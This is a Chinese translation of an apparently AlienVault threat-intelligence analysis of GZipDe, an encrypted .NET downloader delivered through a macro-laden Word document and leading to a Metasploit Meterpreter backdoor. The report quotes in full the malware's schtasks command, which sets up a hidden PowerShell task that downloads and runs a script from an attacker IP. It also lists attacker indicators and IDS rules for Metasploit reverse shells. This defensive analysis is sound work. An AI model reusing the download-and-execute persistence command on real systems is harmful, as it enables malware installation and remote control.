GZipDe:為Metasploit服務的加密下載程序





責編:gltian |2018-06-27 13:52:365月底,一家中東新聞網站發表了一篇關于下一屆上海合作組織峰會的文章。一周前,AlienVault實驗室發現了一份新的針對該地區的惡意文件。它使用從報告中提取的一段文本作為誘餌:



這是涉及多個服務器和工件的多階段感染的第一步。雖然最終目標似乎是安裝Metasploit后門程序,但是我們發現了一個有趣的.NET下載程序,它使用自定義加密方法來混淆進程內存并逃避防病毒檢測。

惡意文件

該文件是由阿富汗用戶上傳到VirusTotal的,包含嵌入宏惡意軟件的微軟MS Office Word文檔(.doc)。當打開時,它執行一個存儲為十六進制流的Visual Basic腳本,并在一個隱藏的Powershell控制臺中執行一個新任務:

‘C:WindowsSystem32schtasks.exe’ /Create /sc MINUTE /MO 1 /TN WindowsUpdate /TR ‘Powershell -W Hidden (New-Object System.Net.WebClient).DownloadFile(\’http://118.193.251[.]137/dropbox/?p=BT67HU78HZ\’,\’$env:publicsvchost325.vbs\’);(New-Object -com Shell.Application).ShellExecute(\’$env:publicsvchost325.vbs\’);’ /F

利用HTTP請求,它解析為以下URL:

http://118.193.251[.]137/dropbox/?p=BT67HU78HZ

由于服務器現在處于離線狀態,因此我們缺少了感染鏈的下一步。

基于共同的路徑,我們認為這個文件是相關的,并且可能是后面感染步驟的一部分:http://118.193.251[.]137/dropbox/filesfhjdfkjsjdkfjsdkfjsdfjksdfjsdkfasdfjnadsfjnasdnj/utorrent.exe。

GZipDe – 加密的下載程序

該惡意軟件的內部名稱是Gzipde,正如它在攻擊者設備上構建的路徑所指定的那樣:

Documents Visual Studio 2008 Projects gzipde gzipde obj Debug gzipde.pdb



我們在GitHub上發現了原始的反向TCP有效載荷,盡管攻擊者在該版本上增加了一層額外的加密有效載荷。它由名為GZipDe的Base64字符串組成,GZipDe是一個壓縮后使用對稱密鑰算法進行自定義加密的字符串,可能會避免防病毒檢測。



該密鑰被描述為一個字節數組,其值為:

解壓后,它通過一個解密程序。使用的加密方法是RC4,密鑰長度為23個字節。



惡意軟件分配一個新的內存頁,具有執行、讀和寫權限。然后它復制解密的有效載荷的內容,并啟動一個新的線程來執行它。

該腳本使用WaitForSingleObject?C#類,這意味著程序訪問互斥對象。一個特殊的處理程序控制進程對系統資源的訪問。這可以防止同一惡意軟件的多個實例同時運行,不必要地增加資源使用率并產生更多的網絡噪音。



有效載荷包含shellcode,該代碼在175.194.42[.]8上與服務器聯系?。當服務器沒有啟動時,Shodan?記錄了它服務于Metasploit的有效載荷:

Metasploit正成為有針對性攻擊的熱門選擇。

Metasploit有效載荷

服務器,175.194.42[.]8,交付了一個Metasploit的有效載荷。它包含繞過系統檢測的shellcode(因為它看起來有一個有效的DOS標頭)和一個Meterpreter有效載荷)——一個有能力的后門。例如,它可以從系統中收集信息,并聯系命令和控制服務器以接收進一步的命令。

這個shellcode將整個DLL加載到內存中,所以它可以在沒有信息寫入磁盤的情況下運行。這個操作被稱為反射DLL注入(Reflective DLL injection)。從這一點來看,攻擊者可以傳輸任何其他有效載荷,以獲得提升的權限并在本地網絡內移動。

附錄

文件哈希值

https://otx.alienvault.com/indicator/file/faf003c38758cf70b12bc4899714833e4713096c8f66163e753b3f0e70f2ba28

https://otx.alienvault.com/indicator/file/148d280586de3a62d366c396c8bfedd6683a2e3eb1c3d956da57dbfc19d1983c

https://otx.alienvault.com/indicator/file/3932999be863d5844168e3bbb09ffc2f8d572a8f4a93946adb7e9c438f35c711

IP地址

118.193.251[.]137

175.194.42[.]8

URLs

http://118.193.251[.]137/dropbox/filesfhjdfkjsjdkfjsdkfjsdfjksdfjsdkfasdfjnadsfjnasdnj/utorrent.exe

http://118.193.251[.]137/dropbox/?p=BT67HU78HZ

網絡檢測

多用途

AV ATTACK_RESPONSE Metasploit Reverse Shell Verification (Echo)

ET ATTACK_RESPONSE Metasploit/Meterpreter – Sending metsrv.dll to Compromised Host

ET ATTACK_RESPONSE Metasploit Meterpreter Reverse HTTPS certificate

專用

alert http $HOME_NET any -> $EXTERNAL_NET any (msg:”AV TROJAN GZipDe MacroMalware CnC Checkin”; flow:established,to_server; content:”/dropbox/?p=”; http_uri; depth:12; content:!”User-Agent|3a| “; http_header; content:!”Referer”; http_header; pcre:”^//dropbox/?p=[a-zA-Z0-9]*$/U”; reference:md5,951d9f3320da660593930d3425a9271b; classtype:trojan-activity; sid:xxx; rev:1;)

alert http $HOME_NET any -> $EXTERNAL_NET any (msg:”AV TROJAN GZipDe MacroMalware Payload Request”; flow:established,to_server; content:”/dropbox/file”; depth:13; http_uri; content:”.exe”; http_uri; distance:0; isdataat:!1,relative; content:!”User-Agent|3a| “; http_header; content:!”Referer”; http_header; reference:md5,951d9f3320da660593930d3425a9271b; classtype:trojan-activity; sid:xxx; rev:1;)

統一安全管理(USM)關聯規則

系統妥協 – 代碼執行 – 由Office Word創建的Powershell進程

交付和攻擊 – 可疑下載 – 通過Office宏下載文件

環境意識 – 代碼執行 – 可疑的PowerShell參數